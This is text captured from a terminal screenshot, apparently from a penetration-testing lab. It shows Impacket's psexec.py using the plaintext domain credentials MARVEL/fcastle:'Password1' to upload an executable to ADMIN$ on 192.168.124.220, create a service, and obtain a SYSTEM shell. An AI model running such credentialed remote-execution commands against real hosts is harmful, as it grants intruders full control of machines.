 (root㉿kali)-[/home/kali]
# psexec.py MARVEL/fcastle:'Password1'@192.168.124.220
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 192.168.124.220.....
[*] Found writable share ADMIN$
[*] Uploading file VMUuxSFR.exe
[*] Opening SVCManager on 192.168.124.220.....
[*] Creating service iagU on 192.168.124.220.....
[*] Starting service iagU.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
KALI
dep.txt